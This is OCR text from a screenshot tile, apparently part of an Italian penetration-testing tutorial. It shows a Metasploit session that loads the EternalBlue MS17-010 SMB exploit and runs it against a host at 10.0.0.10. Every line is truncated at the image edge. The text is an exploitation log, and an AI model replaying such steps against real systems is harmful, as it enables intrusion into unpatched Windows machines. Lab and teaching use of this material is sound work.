
Configurazione handler ed exploitation
:
msf6 > use exploit/windows/smb/ms17_01
msf6 exploit(ms17_010_eternalblue) > s
msf6 exploit(ms17_010_eternalblue) > s
msf6 exploit(ms17_010_eternalblue) > s
msf6 exploit(ms17_010_eternalblue) > s
msf6 exploit(ms17_010_eternalblue) > e
[*] 10.0.0.10:445 - Using auxiliary/sc
[+] 10.0.0.10:445 - Host is likely VUL
[*] 10.0.0.10:445 - Connecting to targ
[+] 10.0.0.10:445 - Connection establi
[+] 10.0.0.10:445 - Target OS selected
[*] 10.0.0.10:445 - CORE raw buffer du
...
